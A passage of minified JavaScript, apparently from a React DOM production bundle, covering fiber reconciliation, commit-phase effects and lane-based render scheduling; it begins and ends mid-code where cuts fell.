u=="number"&&Gn(e,""+u):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Xn.hasOwnProperty(i)?u!=null&&i==="onScroll"&&$("scroll",e):u!=null&&bi(e,i,u,o))}switch(n){case"input":br(e),bo(e,r,!1);break;case"textarea":br(e),Po(e);break;case"option":r.value!=null&&e.setAttribute("value",""+wt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?ln(e,!!r.multiple,i,!1):r.defaultValue!=null&&ln(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=cl)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Dc(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(k(166));if(n=Tt(or.current),Tt(Ve.current),Or(t)){if(r=t.stateNode,n=t.memoizedProps,r[Ae]=t,(i=r.nodeValue!==n)&&(e=we,e!==null))switch(e.tag){case 3:Dr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Dr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Ae]=t,t.stateNode=r}return ie(t),null;case 13:if(U(B),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(A&&ye!==null&&t.mode&1&&!(t.flags&128))qu(),hn(),t.flags|=98560,i=!1;else if(i=Or(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(k(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(k(317));i[Ae]=t}else hn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else De!==null&&(gi(De),De=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?J===0&&(J=3):uo())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return gn(),ui(e,t),e===null&&rr(t.stateNode.containerInfo),ie(t),null;case 10:return Qi(t.type._context),ie(t),null;case 17:return xe(t.type)&&dl(),ie(t),null;case 19:if(U(B),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)Mn(i,!1);else{if(J!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=vl(e),o!==null){for(t.flags|=128,Mn(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return F(B,B.current&1|2),t.child}e=e.sibling}i.tail!==null&&Y()>yn&&(t.flags|=128,r=!0,Mn(i,!1),t.lanes=4194304)}else{if(!r)if(e=vl(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Mn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!A)return ie(t),null}else 2*Y()-i.renderingStartTime>yn&&n!==1073741824&&(t.flags|=128,r=!0,Mn(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=Y(),t.sibling=null,n=B.current,F(B,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return ao(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(k(156,t.tag))}function Mp(e,t){switch(Bi(t),t.tag){case 1:return xe(t.type)&&dl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return gn(),U(he),U(ae),Zi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Gi(t),null;case 13:if(U(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(k(340));hn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(B),null;case 4:return gn(),null;case 10:return Qi(t.type._context),null;case 22:case 23:return ao(),null;case 24:return null;default:return null}}var $r=!1,oe=!1,Rp=typeof WeakSet=="function"?WeakSet:Set,C=null;function tn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){H(e,t,r)}else n.current=null}function ci(e,t,n){try{n()}catch(r){H(e,t,r)}}var va=!1;function Dp(e,t){if(Ks=ol,e=Uu(),Ui(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var o=0,a=-1,u=-1,c=0,h=0,f=e,x=null;t:for(;;){for(var g;f!==n||l!==0&&f.nodeType!==3||(a=o+l),f!==i||r!==0&&f.nodeType!==3||(u=o+r),f.nodeType===3&&(o+=f.nodeValue.length),(g=f.firstChild)!==null;)x=f,f=g;for(;;){if(f===e)break t;if(x===n&&++c===l&&(a=o),x===i&&++h===r&&(u=o),(g=f.nextSibling)!==null)break;f=x,x=f.parentNode}f=g}n=a===-1||u===-1?null:{start:a,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(Ys={focusedElem:e,selectionRange:n},ol=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var w=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(w!==null){var j=w.memoizedProps,y=w.memoizedState,p=t.stateNode,d=p.getSnapshotBeforeUpdate(t.elementType===t.type?j:Me(t.type,j),y);p.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var m=t.stateNode.containerInfo;m.nodeType===1?m.textContent="":m.nodeType===9&&m.documentElement&&m.removeChild(m.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(k(163))}}catch(v){H(t,t.return,v)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return w=va,va=!1,w}function Qn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var i=l.destroy;l.destroy=void 0,i!==void 0&&ci(t,n,i)}l=l.next}while(l!==r)}}function $l(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function di(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Oc(e){var t=e.alternate;t!==null&&(e.alternate=null,Oc(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Ae],delete t[sr],delete t[Zs],delete t[gp],delete t[vp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Ic(e){return e.tag===5||e.tag===3||e.tag===4}function ya(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Ic(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function fi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=cl));else if(r!==4&&(e=e.child,e!==null))for(fi(e,t,n),e=e.sibling;e!==null;)fi(e,t,n),e=e.sibling}function pi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(pi(e,t,n),e=e.sibling;e!==null;)pi(e,t,n),e=e.sibling}var ne=null,Re=!1;function tt(e,t,n){for(n=n.child;n!==null;)Fc(e,t,n),n=n.sibling}function Fc(e,t,n){if(Be&&typeof Be.onCommitFiberUnmount=="function")try{Be.onCommitFiberUnmount(zl,n)}catch{}switch(n.tag){case 5:oe||tn(n,t);case 6:var r=ne,l=Re;ne=null,tt(e,t,n),ne=r,Re=l,ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?ms(e.parentNode,n):e.nodeType===1&&ms(e,n),er(e)):ms(ne,n.stateNode));break;case 4:r=ne,l=Re,ne=n.stateNode.containerInfo,Re=!0,tt(e,t,n),ne=r,Re=l;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var i=l,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&ci(n,t,o),l=l.next}while(l!==r)}tt(e,t,n);break;case 1:if(!oe&&(tn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){H(n,t,a)}tt(e,t,n);break;case 21:tt(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,tt(e,t,n),oe=r):tt(e,t,n);break;default:tt(e,t,n)}}function wa(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Rp),t.forEach(function(r){var l=Wp.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function ze(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var i=e,o=t,a=o;e:for(;a!==null;){switch(a.tag){case 5:ne=a.stateNode,Re=!1;break e;case 3:ne=a.stateNode.containerInfo,Re=!0;break e;case 4:ne=a.stateNode.containerInfo,Re=!0;break e}a=a.return}if(ne===null)throw Error(k(160));Fc(i,o,l),ne=null,Re=!1;var u=l.alternate;u!==null&&(u.return=null),l.return=null}catch(c){H(l,t,c)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)$c(t,e),t=t.sibling}function $c(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ze(t,e),$e(e),r&4){try{Qn(3,e,e.return),$l(3,e)}catch(j){H(e,e.return,j)}try{Qn(5,e,e.return)}catch(j){H(e,e.return,j)}}break;case 1:ze(t,e),$e(e),r&512&&n!==null&&tn(n,n.return);break;case 5:if(ze(t,e),$e(e),r&512&&n!==null&&tn(n,n.return),e.flags&32){var l=e.stateNode;try{Gn(l,"")}catch(j){H(e,e.return,j)}}if(r&4&&(l=e.stateNode,l!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,a=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&ou(l,i),Is(a,o);var c=Is(a,i);for(o=0;o<u.length;o+=2){var h=u[o],f=u[o+1];h==="style"?fu(l,f):h==="dangerouslySetInnerHTML"?cu(l,f):h==="children"?Gn(l,f):bi(l,h,f,c)}switch(a){case"input":Ts(l,i);break;case"textarea":au(l,i);break;case"select":var x=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!i.multiple;var g=i.value;g!=null?ln(l,!!i.multiple,g,!1):x!==!!i.multiple&&(i.defaultValue!=null?ln(l,!!i.multiple,i.defaultValue,!0):ln(l,!!i.multiple,i.multiple?[]:"",!1))}l[sr]=i}catch(j){H(e,e.return,j)}}break;case 6:if(ze(t,e),$e(e),r&4){if(e.stateNode===null)throw Error(k(162));l=e.stateNode,i=e.memoizedProps;try{l.nodeValue=i}catch(j){H(e,e.return,j)}}break;case 3:if(ze(t,e),$e(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{er(t.containerInfo)}catch(j){H(e,e.return,j)}break;case 4:ze(t,e),$e(e);break;case 13:ze(t,e),$e(e),l=e.child,l.flags&8192&&(i=l.memoizedState!==null,l.stateNode.isHidden=i,!i||l.alternate!==null&&l.alternate.memoizedState!==null||(io=Y())),r&4&&wa(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(c=oe)||h,ze(t,e),oe=c):ze(t,e),$e(e),r&8192){if(c=e.memoizedState!==null,(e.stateNode.isHidden=c)&&!h&&e.mode&1)for(C=e,h=e.child;h!==null;){for(f=C=h;C!==null;){switch(x=C,g=x.child,x.tag){case 0:case 11:case 14:case 15:Qn(4,x,x.return);break;case 1:tn(x,x.return);var w=x.stateNode;if(typeof w.componentWillUnmount=="function"){r=x,n=x.return;try{t=r,w.props=t.memoizedProps,w.state=t.memoizedState,w.componentWillUnmount()}catch(j){H(r,n,j)}}break;case 5:tn(x,x.return);break;case 22:if(x.memoizedState!==null){Na(f);continue}}g!==null?(g.return=x,C=g):Na(f)}h=h.sibling}e:for(h=null,f=e;;){if(f.tag===5){if(h===null){h=f;try{l=f.stateNode,c?(i=l.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=f.stateNode,u=f.memoizedProps.style,o=u!=null&&u.hasOwnProperty("display")?u.display:null,a.style.display=du("display",o))}catch(j){H(e,e.return,j)}}}else if(f.tag===6){if(h===null)try{f.stateNode.nodeValue=c?"":f.memoizedProps}catch(j){H(e,e.return,j)}}else if((f.tag!==22&&f.tag!==23||f.memoizedState===null||f===e)&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;f.sibling===null;){if(f.return===null||f.return===e)break e;h===f&&(h=null),f=f.return}h===f&&(h=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:ze(t,e),$e(e),r&4&&wa(e);break;case 21:break;default:ze(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Ic(n)){var r=n;break e}n=n.return}throw Error(k(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Gn(l,""),r.flags&=-33);var i=ya(e);pi(e,i,l);break;case 3:case 4:var o=r.stateNode.containerInfo,a=ya(e);fi(e,a,o);break;default:throw Error(k(161))}}catch(u){H(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Op(e,t,n){C=e,Uc(e)}function Uc(e,t,n){for(var r=(e.mode&1)!==0;C!==null;){var l=C,i=l.child;if(l.tag===22&&r){var o=l.memoizedState!==null||$r;if(!o){var a=l.alternate,u=a!==null&&a.memoizedState!==null||oe;a=$r;var c=oe;if($r=o,(oe=u)&&!c)for(C=l;C!==null;)o=C,u=o.child,o.tag===22&&o.memoizedState!==null?ka(l):u!==null?(u.return=o,C=u):ka(l);for(;i!==null;)C=i,Uc(i),i=i.sibling;C=l,$r=a,oe=c}ja(e)}else l.subtreeFlags&8772&&i!==null?(i.return=l,C=i):ja(e)}}function ja(e){for(;C!==null;){var t=C;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||$l(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:Me(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&sa(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}sa(t,o,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var c=t.alternate;if(c!==null){var h=c.memoizedState;if(h!==null){var f=h.dehydrated;f!==null&&er(f)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(k(163))}oe||t.flags&512&&di(t)}catch(x){H(t,t.return,x)}}if(t===e){C=null;break}if(n=t.sibling,n!==null){n.return=t.return,C=n;break}C=t.return}}function Na(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var n=t.sibling;if(n!==null){n.return=t.return,C=n;break}C=t.return}}function ka(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{$l(4,t)}catch(u){H(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(u){H(t,l,u)}}var i=t.return;try{di(t)}catch(u){H(t,i,u)}break;case 5:var o=t.return;try{di(t)}catch(u){H(t,o,u)}}}catch(u){H(t,t.return,u)}if(t===e){C=null;break}var a=t.sibling;if(a!==null){a.return=t.return,C=a;break}C=t.return}}var Ip=Math.ceil,jl=et.ReactCurrentDispatcher,lo=et.ReactCurrentOwner,be=et.ReactCurrentBatchConfig,O=0,te=null,X=null,re=0,ve=0,nn=kt(0),J=0,dr=null,$t=0,Ul=0,so=0,Kn=null,pe=null,io=0,yn=1/0,He=null,Nl=!1,mi=null,ht=null,Ur=!1,at=null,kl=0,Yn=0,hi=null,Jr=-1,qr=0;function ce(){return O&6?Y():Jr!==-1?Jr:Jr=Y()}function xt(e){return e.mode&1?O&2&&re!==0?re&-re:wp.transition!==null?(qr===0&&(qr=Su()),qr):(e=I,e!==0||(e=window.event,e=e===void 0?16:zu(e.type)),e):1}function Ie(e,t,n,r){if(50<Yn)throw Yn=0,hi=null,Error(k(185));xr(e,n,r),(!(O&2)||e!==te)&&(e===te&&(!(O&2)&&(Ul|=n),J===4&&st(e,re)),ge(e,r),n===1&&O===0&&!(t.mode&1)&&(yn=Y()+500,Ol&&St()))}function ge(e,t){var n=e.callbackNode;wf(e,t);var r=il(e,e===te?re:0);if(r===0)n!==null&&To(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&To(n),t===1)e.tag===0?yp(Sa.bind(null,e)):Gu(Sa.bind(null,e)),hp(function(){!(O&6)&&St()}),n=null;else{switch(Cu(r)){case 1:n=Ti;break;case 4:n=Nu;break;case 16:n=sl;break;case 536870912:n=ku;break;default:n=sl}n=Yc(n,Ac.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Ac(e,t){if(Jr=-1,qr=0,O&6)throw Error(k(327));var n=e.callbackNode;if(cn()&&e.callbackNode!==n)return null;var r=il(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Sl(e,r);else{t=r;var l=O;O|=2;var i=Vc();(te!==e||re!==t)&&(He=null,yn=Y()+500,Mt(e,t));do try{Up();break}catch(a){Bc(e,a)}while(!0);Hi(),jl.current=i,O=l,X!==null?t=0:(te=null,re=0,t=J)}if(t!==0){if(t===2&&(l=Bs(e),l!==0&&(r=l,t=xi(e,l))),t===1)throw n=dr,Mt(e,0),st(e,r),ge(e,Y()),n;if(t===6)st(e,r);else{if(l=e.current.alternate,!(r&30)&&!Fp(l)&&(t=Sl(e,r),t===2&&(i=Bs(e),i!==0&&(r=i,t=xi(e,i))),t===1))throw n=dr,Mt(e,0),st(e,r),ge(e,Y()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(k(345));case 2:Pt(e,pe,He);break;case 3:if(st(e,r),(r&130023424)===r&&(t=io+500-Y(),10<t)){if(il(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ce(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Gs(Pt.bind(null,e,pe,He),t);break}Pt(e,pe,He);break;case 4:if(st(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var o=31-Oe(r);i=1<<o,o=t[o],o>l&&(l=o),r&=~i}if(r=l,r=Y()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Ip(r/1960))-r,10<r){e.timeoutHandle=Gs(Pt.bind(null,e,pe,He),r);break}Pt(e,pe,He);break;case 5:Pt(e,pe,He);break;default:throw Error(k(329))}}}return ge(e,Y()),e.callbackNode===n?Ac.bind(null,e):null}function xi(e,t){var n=Kn;return e.current.memoizedState.isDehydrated&&(Mt(e,t).flags|=256),e=Sl(e,t),e!==2&&(t=pe,pe=n,t!==null&&gi(t)),e}function gi(e){pe===null?pe=e:pe.push.apply(pe,e)}function Fp(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],i=l.getSnapshot;l=l.value;try{if(!Fe(i(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function st(e,t){for(t&=~so,t&=~Ul,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Oe(t),r=1<<n;e[n]=-1,t&=~r}}function Sa(e){if(O&6)throw Error(k(327));cn();var t=il(e,0);if(!(t&1))return ge(e,Y()),null;var n=Sl(e,t);if(e.tag!==0&&n===2){var r=Bs(e);r!==0&&(t=r,n=xi(e,r))}if(n===1)throw n=dr,Mt(e,0),st(e,t),ge(e,Y()),n;if(n===6)throw Error(k(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Pt(e,pe,He),ge(e,Y()),null}function oo(e,t){var n=O;O|=1;try{return e(t)}finally{O=n,O===0&&(yn=Y()+500,Ol&&St())}}function Ut(e){at!==null&&at.tag===0&&!(O&6)&&cn();var t=O;O|=1;var n=be.transition,r=I;try{if(be.transition=null,I=1,e)return e()}finally{I=r,be.transition=n,O=t,!(O&6)&&St()}}function ao(){ve=nn.current,U(nn)}function Mt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,mp(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch(Bi(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&dl();break;case 3:gn(),U(he),U(ae),Zi();break;case 5:Gi(r);break;case 4:gn();break;case 13:U(B);break;case 19:U(B);break;case 10:Qi(r.type._context);break;case 22:case 23:ao()}n=n.return}if(te=e,X=e=gt(e.current,null),re=ve=t,J=0,dr=null,so=Ul=$t=0,pe=Kn=null,zt!==null){for(t=0;t<zt.length;t++)if(n=zt[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=l,r.next=o}n.pending=r}zt=null}return e}function Bc(e,t){do{var n=X;try{if(Hi(),Xr.current=wl,yl){for(var r=V.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}yl=!1}if(Ft=0,ee=Z=V=null,Hn=!1,ar=0,lo.current=null,n===null||n.return===null){J=1,dr=t,X=null;break}e:{var i=e,o=n.return,a=n,u=t;if(t=re,a.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var c=u,h=a,f=h.tag;if(!(h.mode&1)&&(f===0||f===11||f===15)){var x=h.alternate;x?(h.updateQueue=x.updateQueue,h.memoizedState=x.memoizedState,h.lanes=x.lanes):(h.updateQueue=null,h.memoizedState=null)}var g=da(o);if(g!==null){g.flags&=-257,fa(g,o,a,i,t),g.mode&1&&ca(i,c,t),t=g,u=c;var w=t.updateQueue;if(w===null){var j=new Set;j.add(u),t.updateQueue=j}else w.add(u);break e}else{if(!(t&1)){ca(i,c,t),uo();break e}u=Error(k(426))}}else if(A&&a.mode&1){var y=da(o);if(y!==null){!(y.flags&65536)&&(y.flags|=256),fa(y,o,a,i,t),Vi(vn(u,a));break e}}i=u=vn(u,a),J!==4&&(J=2),Kn===null?Kn=[i]:Kn.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var p=Cc(i,u,t);la(i,p);break e;case 1:a=u;var d=i.type,m=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||m!==null&&typeof m.componentDidCatch=="function"&&(ht===null||!ht.has(m)))){i.flags|=65536,t&=-t,i.lanes|=t;var v=Ec(i,a,t);la(i,v);break e}}i=i.return}while(i!==null)}Hc(n)}catch(S){t=S,X===n&&n!==null&&(X=n=n.return);continue}break}while(!0)}function Vc(){var e=jl.current;return jl.current=wl,e===null?wl:e}function uo(){(J===0||J===3||J===2)&&(J=4),te===null||!($t&268435455)&&!(Ul&268435455)||st(te,re)}function Sl(e,t){var n=O;O|=2;var r=Vc();(te!==e||re!==t)&&(He=null,Mt(e,t));do try{$p();break}catch(l){Bc(e,l)}while(!0);if(Hi(),O=n,jl.current=r,X!==null)throw Error(k(261));return te=null,re=0,J}function $p(){for(;X!==null;)Wc(X)}function Up(){for(;X!==null&&!df();)Wc(X)}function Wc(e){var t=Kc(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?Hc(e):X=t,lo.current=null}function Hc(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Mp(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{J=6,X=null;return}}else if(n=Tp(n,t,ve),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);J===0&&(J=5)}function Pt(e,t,n){var r=I,l=be.transition;try{be.transition=null,I=1,Ap(e,t,n,r)}finally{be.transition=l,I=r}return null}function Ap(e,t,n,r){do cn();while(at!==null);if(O&6)throw Error(k(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(k(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(jf(e,i),e===te&&(X=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Ur||(Ur=!0,Yc(sl,function(){return cn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=be.transition,be.transition=null;var o=I;I=1;var a=O;O|=4,lo.current=null,Dp(e,n),$c(n,e),op(Ys),ol=!!Ks,Ys=Ks=null,e.current=n,Op(n),ff(),O=a,I=o,be.transition=i}else e.current=n;if(Ur&&(Ur=!1,at=e,kl=l),i=e.pendingLanes,i===0&&(ht=null),hf(n.stateNode),ge(e,Y()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(Nl)throw Nl=!1,e=mi,mi=null,e;return kl&1&&e.tag!==0&&cn(),i=e.pendingLanes,i&1?e===hi?Yn++:(Yn=0,hi=e):Yn=0,St(),null}function cn(){if(at!==null){var e=Cu(kl),t=be.transition,n=I;try{if(be.transition=null,I=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,kl=0,O&6)throw Error(k(331));var l=O;for(O|=4,C=e.current;C!==null;){var i=C,o=i.child;if(C.flags&16){var a=i.deletions;if(a!==null){for(var u=0;u<a.length;u++){var c=a[u];for(C=c;C!==null;){var h=C;switch(h.tag){case 0:case 11:case 15:Qn(8,h,i)}var f=h.child;if(f!==null)f.return=h,C=f;else for(;C!==null;){h=C;var x=h.sibling,g=h.return;if(Oc(h),h===c){C=null;break}if(x!==null){x.return=g,C=x;break}C=g}}}var w=i.alternate;if(w!==null){var j=w.child;if(j!==null){w.child=null;do{var y=j.sibling;j.sibling=null,j=y}while(j!==null)}}C=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,C=o;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Qn(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,C=p;break e}C=i.return}}var d=e.current;for(C=d;C!==null;){o=C;var m=o.child;if(o.subtreeFlags&2064&&m!==null)m.return=o,C=m;else e:for(o=d;C!==null;){if(a=C,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:$l(9,a)}}catch(S){H(a,a.return,S)}if(a===o){C=null;break e}var v=a.sibling;if(v!==null){v.return=a.return,C=v;break e}C=a.return}}if(O=l,St(),Be&&typeof Be.onPostCommitFiberRoot=="function")try{Be.onPostCommitFiberRoot(zl,e)}catch{}r=!0}return r}finally{I=n,be.transition=t}}return!1}function Ca(e,t,n){t=vn(n,t),t=Cc(e,t,1),e=mt(e,t,1),t=ce(),e!==null&&(xr(e,1,t),ge(e,t))}function 